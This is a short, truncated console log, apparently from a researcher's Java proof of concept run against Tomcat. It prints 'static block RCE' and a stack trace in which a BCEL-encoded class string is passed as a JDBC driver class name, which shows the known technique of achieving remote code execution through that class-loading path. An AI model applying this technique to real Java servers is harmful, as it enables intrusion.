 /Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java ...
static block RCE
Exception in thread "main" java.sql.SQLException Create breakpoint : Cannot create JDBC driver of class '$$BCEL$$$l$8
at org.example.tomcattest.test1(tomcattest.java:17)
at org.example.tomcattest.main(tomcattest.java:21)
Caused by: java.lang.ClassCastException Create breakpoint : $$BCEL$$$l$8b$I$A$A$A$A$A$A$AmRMo$d3$40$Q$7d$9b$a4$d9$d88
... 4 more